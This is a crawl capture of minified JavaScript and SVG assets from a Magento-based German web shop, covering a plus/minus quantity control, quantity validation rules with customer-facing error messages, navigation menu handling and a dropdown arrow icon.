request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/plus-minus.min.js
body_size: 173
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged-up-down"],function(jQuery){jQuery.widget('puq.uiPlusMinus',jQuery.puq.baseControlMergedUpDown,{controlContainerClass:'aitoc-puq-control-container',controlClass:'aitoc-puq-control-plus-minus',getDownControlHtml:function(){return'<button class="aitoc-puq-control-handler aitoc-puq-control-handler-down"> - </button>';},getUpControlHtml:function(){return'<button class="aitoc-puq-control-handler aitoc-puq-control-handler-up"> + </button>';}});return jQuery.puq.uiPlusMinus;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-item-quantity.min.js
body_size: 621
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config','Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules'],function($,jQueryUi,validate,puqConfig,VALIDATION_RULES){'use strict';return function(originalWidget){if(!originalWidget||!puqConfig.fix_min_max_sale_qty_error_messages){return originalWidget;}
$.validator.addMethod(VALIDATION_RULES.VALIDATE_ITEM_QUANTITY,function(value,element,params){var validator=this,result,qty=$.mage.parseNumber(value),isMinAllowedValid=typeof params.minAllowed==='undefined'||qty>=$.mage.parseNumber(params.minAllowed.toString()),isMaxAllowedValid=typeof params.maxAllowed==='undefined'||qty<=$.mage.parseNumber(params.maxAllowed.toString()),isQtyIncrementsValid=typeof params.qtyIncrements==='undefined'||resolveModulo(qty,$.mage.parseNumber(params.qtyIncrements))===0.0;result=qty>0;if(result===false){validator.itemQtyErrorMessage=$.mage.__('Please enter a quantity greater than 0.');return result;}
result=isMinAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The fewest you may purchase is %1.').replace('%1',params.minAllowed);return result;}
result=isMaxAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The maximum you may purchase is %1.').replace('%1',params.maxAllowed);return result;}
result=isQtyIncrementsValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',params.qtyIncrements);return result;}
return result;},function(){return this.itemQtyErrorMessage;},false);return originalWidget;function resolveModulo(qty,qtyIncrements){var divideEpsilon=10000,epsilon,remainder;while(qtyIncrements<1){qty*=10;qtyIncrements*=10;}
epsilon=qtyIncrements / divideEpsilon;remainder=qty%qtyIncrements;if(Math.abs(remainder-qtyIncrements)<epsilon||Math.abs(remainder)<epsilon){remainder=0;}
return remainder;}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/cyberday.min.js
body_size: 243
content:
require(["jquery"],function($){"use strict";$(document).ready(function($){jQuery("body .navigation .level0 ").mouseover(function(e){var numItems=$(this).find("> .submenu li.level1").length;if(numItems>44){$(this).find("> .submenu ").addClass("submenu-more")}});$('.toggle-nav-close').on('click',function(){$('html').removeClass('nav-open');});$('.block-subtitle').on('click',function(){$(this).toggleClass("active");$(this).next(".filter-options").toggleClass("open");});$('.bg-gray [data-content-type="heading"]').each(function(){var arr=$(this).text();$(this).html('<span>'+arr+'</span>');});});});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/select-bg.svg
body_size: 304
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="60" viewBox="0 0 30 60">
<path fill="#454545" fill-opacity="0" d="M0 0h30v60H0z"/>
<path fill="none" stroke="#454545" stroke-opacity="0" stroke-miterlimit="10" d="M.5 60V0"/>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#454545" d="M15.676 33.037l5.102-5.103-.707-1.086-4.49 4.492-4.49-4.492-.702 1.086 5.102 5.103.075.115.02-.02.02.02z"/></svg>
